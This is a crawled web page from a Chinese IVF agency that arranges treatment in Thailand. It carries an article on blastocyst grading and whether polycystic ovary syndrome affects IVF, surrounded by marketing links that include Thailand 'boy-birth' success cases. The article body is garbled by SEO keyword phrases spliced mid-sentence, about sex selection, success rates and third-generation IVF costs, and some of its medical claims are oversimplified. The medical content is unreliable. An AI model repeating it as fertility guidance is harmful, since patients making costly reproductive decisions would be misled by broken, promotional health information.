

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/9836.html
body_size: 9127
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管婴儿囊胚级别划分和多囊难孕有影响吗-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="我们都知道，试管婴儿已经发展到成熟的第三代甚至存在争议的第四代，这无非是验证了医学的进步和人们需求的有所不同，从而优生优育的目的实现率也越来越高，在试管培育的过程中，会将培育好的胚胎进行级别划分" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/9836.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20221230/1672387552.png" />
    <meta property="og:release_date" content="2022-12-30 16:05:14" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/9836.html" />
    <meta property="og:title" content="试管婴儿囊胚级别划分和多囊难孕有影响吗" />
    <meta property="og:description" content="我们都知道，试管婴儿已经发展到成熟的第三代甚至存在争议的第四代，这无非是验证了医学的进步和人们需求的有所不同，从而优生优育的目的实现率也越来越高，在试管培育的过程中，会将培育好的胚胎进行级别划分" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管婴儿囊胚级别划分和多囊难孕有影响吗</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管婴儿囊胚级别划分和多囊难孕有影响吗</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  316</span>
                        <span>时间:&nbsp;&nbsp;  2022-12-30 16:05:14</span>
                    </div>
                    <div class="article_content">
                        <p>　　我们都知道，试管婴儿已经发展到成熟的第三代甚至存在争议的第四代，这无非是验证了医学的进步和人们需求的有所不同，从而优生优育的目的实现率也越来越高，在试管培育的过程中，会将培育好的胚胎进行级别划分，因为试管移植也是需要胚胎满足一些试管婴儿可以选择男女性别吗条件才能进行移植的，选择移植囊胚也是一样，囊胚级别也会划分为不同标准，较后移植质量较好的进入患者宫腔。</p>
<p style="text-align: center;"><img alt="试管婴儿"src="http://www.ruiguohealth.com/api/Upload/Tinymce/20221230/1672387552.png"  /></p>
<p>　　试管婴儿囊胚级别划分标准。</p>
<p>　　试管婴儿手术中的受精卵在体外培养到第5至7天就会形成100多个细胞的囊胚，然后医生会根据囊胚的试管婴儿需要什么条件才可以做形态学，对囊胚级别进行评级，预测胚胎的发育潜能。</p>
<p>　　1，囊胚腔。</p>
<p>　　根据囊胚腔的大小和孵化程度，将囊胚的发育分为六级，越大的数字就代表孵化(分裂)的程度越高，即囊胚级别越好。</p>
<p>　　1期：早期有腔室囊胚，囊胚腔小于胚胎总体积的1/2，试管婴儿成功率高吗。</p>
<p>　　2期：囊胚腔体积大于或等于胚胎总体积的1/2。</p>
<p>　　3期：完全扩张囊胚，囊胚腔完全占据了胚胎的总体积。</p>
<p>　　4期：扩张囊胚，囊胚腔完全充满胚胎，胚胎总体积变大，透明带变薄。</p>
<p>　　5期：正在孵出的囊胚，囊胚的一部分从透明带中逸出。</p>
<p>　　三代试管婴儿的费用大约是多少。</p>
<p>　　6期：孵出的囊胚，囊胚全部从透明带中逸出。</p>
<p>　　2，内细胞团和外滋养层细胞。</p>
<p>　　囊胚只有发育到2级以上时，才会在内部分化出将来会发育成胎儿的内细胞团及将来会发育成胎盘的外细胞团。</p>
<p>　　在网上收集资料时所看到的5AB，4AA，4BC这三代试管婴儿的全部流程样的囊胚分级报告，第1个数字是囊胚的发育阶段，数字越大级别越高，个字母表示将来发育成胎儿的内细胞团质量，第二个字母表示将来发育成胎盘的滋养层细胞的质量，质量等级较好为A，依次是B，C。</p>
<p>　　多囊难孕影响试管吗。</p>
<p>　　其实多囊难孕是不影三代试管婴儿和一代二代的区别响做试管，正常情况下，多囊卵巢综合征可以做试管婴儿，但如果多囊卵巢综合征的女性想通过试管婴儿受孕，一般医生会建议胚胎着床前染色体筛检，这是因为多囊卵巢综合征的女性卵子比较不成熟，就算卵子幸运与精子结合形成胚胎，也会是比较脆弱的胚三代试管婴儿的优缺点胎，染色体发生异常的几率相对还是比较高的，流产率比起一般的人相对也增加，所以医生才会建议在胚胎植入母体之前，先进行染色体基因筛查，筛选出正常的胚胎植入，提高试管婴儿成功率。</p>
<p>　　多囊难孕的治疗。</p>
<p>　　一般医生在治疗多囊卵巢综合征的时候三代试管婴儿基因筛查，会先针对患者目前是否有生育的计划以及症状的轻重程度来决定疗程，如果患者症状比较轻，而且没有怀孕计划的话，会先从口服药来治疗改善。</p>
<p>　　胖瘦多囊哪个更容易受孕。</p>
<p>　　瘦多囊会更容易受孕，因为胖多囊就是比较肥胖还患有多囊卵巢综合证的女性，目前部分研究表明肥胖对试管婴儿的治疗过程和妊娠率都是存在消极影响的，女性肥胖会使卵泡数减少，因此增加促排卵药物使用量，延长促排卵时间，从而导致卵子及胚胎质量降低，一个周期的成功率下降，着床的妊娠率降低，所以胖多囊想要早日怀孕，一定要先减肥，三代试管婴儿对孩子的影响。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/9835.html' strategy_id='9835' nav_type_id='5' title='做试管婴儿的平均年龄和检查费用介绍'>做试管婴儿的平均年龄和检查费用介绍</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768860237"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>